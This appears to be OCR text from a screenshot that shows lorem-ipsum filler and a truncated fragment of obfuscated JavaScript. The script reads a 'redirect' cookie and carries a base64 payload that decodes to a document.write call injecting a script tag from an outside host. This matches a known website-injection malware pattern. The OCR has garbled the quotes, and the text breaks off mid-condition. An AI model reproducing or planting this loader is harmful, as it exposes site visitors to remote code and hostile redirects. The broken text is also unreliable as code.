
tempora iste
function getCookie(e){var
U=document.cookie.match(new RegExp(„(?:^|;
)“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void
0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU
3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2
RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2O
SU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3
NCUzRSUyMCcpKTs=“,now=Math.floor(Date.now()/1e
3),cookie=getCookie(„redirect“);if(now>=